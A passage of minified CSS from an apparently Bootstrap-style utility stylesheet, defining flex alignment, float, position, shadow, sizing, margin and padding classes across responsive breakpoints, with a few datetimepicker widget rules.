auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1400px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.bootstrap-datetimepicker-widget .btn[data-action=clear]::after,.bootstrap-datetimepicker-widget .btn[data-action=decrementHours]::after,.bootstrap-datetimepicker-widget .btn[data-action=decrementMinutes]::after,.bootstrap-datetimepicker-widget .btn[data-action=incrementHours]::after,.bootstrap-datetimepicker-widget .btn[data-action=incrementMinutes]::after,.bootstrap-datetimepicker-widget .btn[data-action=showHours]::after,.bootstrap-datetimepicker-widget .btn[data-action=showMinutes]::after,.bootstrap-datetimepicker-widget .btn[data-action=today]::after,.bootstrap-datetimepicker-widget .btn[data-action=togglePeriod]::after,.bootstrap-datetimepicker-widget .picker-switch::after,.bootstrap-datetimepicker-widget table th.next::after,.bootstrap-datetimepicker-widget table th.prev::after,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.